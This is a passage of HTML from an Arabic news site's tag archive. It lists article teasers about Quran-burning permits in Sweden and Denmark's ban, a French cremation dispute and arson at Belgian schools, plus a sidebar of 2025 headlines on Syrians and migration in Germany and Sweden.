				<a class="more-link button" href="https://arab-europe.net/2024/05/22/%d8%b7%d9%85%d8%b9%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%a7%d9%84-%d9%85%d8%ad%d8%a7%d9%83%d9%85%d8%a9-%d8%a7%d9%85%d8%b1%d8%a3%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d8%a9-%d8%a8%d8%a3%d9%84%d9%85/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-108003 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-160 tag-232 tag-7035 tag-12971 tag-1740 tag-1190 tag-203 is-trending tie-standard">

	
			<a aria-label="الشرطة السويدية ترفض طلبا لحرق نسخة من القرآن الكريم" href="https://arab-europe.net/2024/05/05/%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a%d8%a9-%d8%aa%d8%b1%d9%81%d8%b6-%d8%b7%d9%84%d8%a8%d8%a7-%d9%84%d8%ad%d8%b1%d9%82-%d9%86%d8%b3%d8%ae%d8%a9-%d9%85%d9%86/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2024/05/4111-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2024/05/4111-390x220.png 390w, https://arab-europe.net/wp-content/uploads/2024/05/4111-300x169.png 300w, https://arab-europe.net/wp-content/uploads/2024/05/4111-768x432.png 768w, https://arab-europe.net/wp-content/uploads/2024/05/4111.png 900w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">5 مايو، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2024/05/05/%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a%d8%a9-%d8%aa%d8%b1%d9%81%d8%b6-%d8%b7%d9%84%d8%a8%d8%a7-%d9%84%d8%ad%d8%b1%d9%82-%d9%86%d8%b3%d8%ae%d8%a9-%d9%85%d9%86/">الشرطة السويدية ترفض طلبا لحرق نسخة من القرآن الكريم</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا- السويد أعلنت الشرطة السويدية، أمس السبت، رفضها منح ترخيص لشخصين كانا ينويان حرق نسخة من القرآن&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2024/05/05/%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a%d8%a9-%d8%aa%d8%b1%d9%81%d8%b6-%d8%b7%d9%84%d8%a8%d8%a7-%d9%84%d8%ad%d8%b1%d9%82-%d9%86%d8%b3%d8%ae%d8%a9-%d9%85%d9%86/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-106861 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-15938 tag-1072 tag-160 tag-7540 tag-1740 tag-203 tag-325 is-trending tie-standard">

	
			<a aria-label="الشرطة السويدية تتلقى طلبا لحرق نسخة من القرآن الكريم" href="https://arab-europe.net/2024/04/17/%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a%d8%a9-%d8%aa%d8%aa%d9%84%d9%82%d9%89-%d8%b7%d9%84%d8%a8%d8%a7-%d9%84%d8%ad%d8%b1%d9%82-%d9%86%d8%b3%d8%ae%d8%a9-%d9%85/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2024/04/499-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">17 أبريل، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2024/04/17/%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a%d8%a9-%d8%aa%d8%aa%d9%84%d9%82%d9%89-%d8%b7%d9%84%d8%a8%d8%a7-%d9%84%d8%ad%d8%b1%d9%82-%d9%86%d8%b3%d8%ae%d8%a9-%d9%85/">الشرطة السويدية تتلقى طلبا لحرق نسخة من القرآن الكريم</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا- السويد أعلنت الشرطة في مدينة مالمو جنوب السويد، أنها تلقت طلبا للحصول على تصريح لحرق نسخة&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2024/04/17/%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a%d8%a9-%d8%aa%d8%aa%d9%84%d9%82%d9%89-%d8%b7%d9%84%d8%a8%d8%a7-%d9%84%d8%ad%d8%b1%d9%82-%d9%86%d8%b3%d8%ae%d8%a9-%d9%85/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-99726 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-125 tag-160 tag-7540 tag-1740 tag-303 is-trending tie-standard">

	
			<a aria-label="رسميا.. الدنمارك تحظر حرق القرآن" href="https://arab-europe.net/2023/12/07/%d8%b1%d8%b3%d9%85%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%86%d9%85%d8%a7%d8%b1%d9%83-%d8%aa%d8%ad%d8%b8%d8%b1-%d8%ad%d8%b1%d9%82-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-2">قانون وتعليم</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/12/5555-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">7 ديسمبر، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/12/07/%d8%b1%d8%b3%d9%85%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%86%d9%85%d8%a7%d8%b1%d9%83-%d8%aa%d8%ad%d8%b8%d8%b1-%d8%ad%d8%b1%d9%82-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">رسميا.. الدنمارك تحظر حرق القرآن</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; الدنمارك أقر البرلمان الدنماركي، اليوم الخميس، رسميا، تعديلا قانونيا يحظر حرق القرآن الكريم والكتب المقدسة&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/12/07/%d8%b1%d8%b3%d9%85%d9%8a%d8%a7-%d8%a7%d9%84%d8%af%d9%86%d9%85%d8%a7%d8%b1%d9%83-%d8%aa%d8%ad%d8%b8%d8%b1-%d8%ad%d8%b1%d9%82-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-99362 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-1726 tag-1740 tag-15281 tag-540 tag-13082 is-trending tie-standard">

	
			<a aria-label="محكمة فرنسية تنظر في نزاع عائلي حول حرق جثة مهاجر مغربي" href="https://arab-europe.net/2023/11/29/%d9%85%d8%ad%d9%83%d9%85%d8%a9-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-%d8%aa%d9%86%d8%b8%d8%b1-%d9%81%d9%8a-%d9%86%d8%b2%d8%a7%d8%b9-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d8%ad%d9%88%d9%84-%d8%ad%d8%b1%d9%82/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/11/195-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">29 نوفمبر، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/11/29/%d9%85%d8%ad%d9%83%d9%85%d8%a9-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-%d8%aa%d9%86%d8%b8%d8%b1-%d9%81%d9%8a-%d9%86%d8%b2%d8%a7%d8%b9-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d8%ad%d9%88%d9%84-%d8%ad%d8%b1%d9%82/">محكمة فرنسية تنظر في نزاع عائلي حول حرق جثة مهاجر مغربي</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; فرنسا أفادت صحيفة &#8220;لوفيغارو&#8221; أمس الثلاثاء، أن محكمة في مدينة نانت غرب فرنسا، بدأت النظر&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/11/29/%d9%85%d8%ad%d9%83%d9%85%d8%a9-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-%d8%aa%d9%86%d8%b8%d8%b1-%d9%81%d9%8a-%d9%86%d8%b2%d8%a7%d8%b9-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a-%d8%ad%d9%88%d9%84-%d8%ad%d8%b1%d9%82/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-97695 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-125 tag-160 tag-7540 tag-1740 tag-200 tag-303 is-trending tie-standard">

	
			<a aria-label="حكومة الدنمارك تقدم مشروع قانون يحظر حرق القرآن الكريم" href="https://arab-europe.net/2023/10/28/%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%af%d9%86%d9%85%d8%a7%d8%b1%d9%83-%d8%aa%d9%82%d8%af%d9%85-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%82%d8%a7%d9%86%d9%88%d9%86-%d9%8a%d8%ad%d8%b8%d8%b1-%d8%ad/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/10/528-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">28 أكتوبر، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/10/28/%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%af%d9%86%d9%85%d8%a7%d8%b1%d9%83-%d8%aa%d9%82%d8%af%d9%85-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%82%d8%a7%d9%86%d9%88%d9%86-%d9%8a%d8%ad%d8%b8%d8%b1-%d8%ad/">حكومة الدنمارك تقدم مشروع قانون يحظر حرق القرآن الكريم</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; الدنمارك قدمت الحكومة الدنماركية، أمس الجمعة، مشروع قانون معدلا لحظر حرق المصحف الشريف على أراضيها،&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/10/28/%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%af%d9%86%d9%85%d8%a7%d8%b1%d9%83-%d8%aa%d9%82%d8%af%d9%85-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%82%d8%a7%d9%86%d9%88%d9%86-%d9%8a%d8%ad%d8%b8%d8%b1-%d8%ad/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-95558 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-212 tag-329 tag-516 tag-1740 tag-14965 tag-548 tag-1894 tie-standard">

	
			<a aria-label="بسبب الدروس الجنسية الإجبارية.. حرق 6 مدارس في بلجيكا" href="https://arab-europe.net/2023/09/17/%d8%a8%d8%b3%d8%a8%d8%a8-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b3-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%ac%d8%a8%d8%a7%d8%b1%d9%8a%d8%a9-%d8%ad%d8%b1%d9%82-6-%d9%85%d8%af/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/09/555555-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2023/09/555555-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2023/09/555555-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2023/09/555555-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2023/09/555555.jpg 992w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">17 سبتمبر، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/09/17/%d8%a8%d8%b3%d8%a8%d8%a8-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b3-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%ac%d8%a8%d8%a7%d8%b1%d9%8a%d8%a9-%d8%ad%d8%b1%d9%82-6-%d9%85%d8%af/">بسبب الدروس الجنسية الإجبارية.. حرق 6 مدارس في بلجيكا</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; بلجيكا تعرضت ست مدارس في مقاطعة فالونيان البلجيكية للحرق والتخريب خلال الأيام الماضية. يأتي هذا&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/09/17/%d8%a8%d8%b3%d8%a8%d8%a8-%d8%a7%d9%84%d8%af%d8%b1%d9%88%d8%b3-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%ac%d8%a8%d8%a7%d8%b1%d9%8a%d8%a9-%d8%ad%d8%b1%d9%82-6-%d9%85%d8%af/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-94317 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-160 tag-186 tag-1740 tag-3141 tag-12573 tag-1493 tag-449 is-trending tie-standard">

	
			<a aria-label="وزيرة سويدية تؤكد رفضها حظر حرق الكتب المقدسة" href="https://arab-europe.net/2023/08/21/%d9%88%d8%b2%d9%8a%d8%b1%d8%a9-%d8%b3%d9%88%d9%8a%d8%af%d9%8a%d8%a9-%d8%aa%d8%a4%d9%83%d8%af-%d8%b1%d9%81%d8%b6%d9%87%d8%a7-%d8%ad%d8%b8%d8%b1-%d8%ad%d8%b1%d9%82-%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/08/480-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2023/08/480-2-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2023/08/480-2-300x168.jpg 300w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">21 أغسطس، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/08/21/%d9%88%d8%b2%d9%8a%d8%b1%d8%a9-%d8%b3%d9%88%d9%8a%d8%af%d9%8a%d8%a9-%d8%aa%d8%a4%d9%83%d8%af-%d8%b1%d9%81%d8%b6%d9%87%d8%a7-%d8%ad%d8%b8%d8%b1-%d8%ad%d8%b1%d9%82-%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7/">وزيرة سويدية تؤكد رفضها حظر حرق الكتب المقدسة</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; السويد اعتبرت وزيرة الطاقة السويدية وزعيمة الحزب المسيحي الديمقراطي&#8221;إيبا بوش&#8221; أن منع انتقاد الأديان لا&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/08/21/%d9%88%d8%b2%d9%8a%d8%b1%d8%a9-%d8%b3%d9%88%d9%8a%d8%af%d9%8a%d8%a9-%d8%aa%d8%a4%d9%83%d8%af-%d8%b1%d9%81%d8%b6%d9%87%d8%a7-%d8%ad%d8%b8%d8%b1-%d8%ad%d8%b1%d9%82-%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7/">أكمل القراءة &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	<div class="pages-nav">					<div class="pages-numbers pages-standard">
						<span class="first-page first-last-pages">
													</span>

						<span class="last-page first-last-pages">
							<a href="https://arab-europe.net/tag/%D8%AD%D8%B1%D9%82/page/2/" ><span class="pagination-icon" aria-hidden="true"></span>الصفحة التالية</a>						</span>
					</div>
					</div>
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
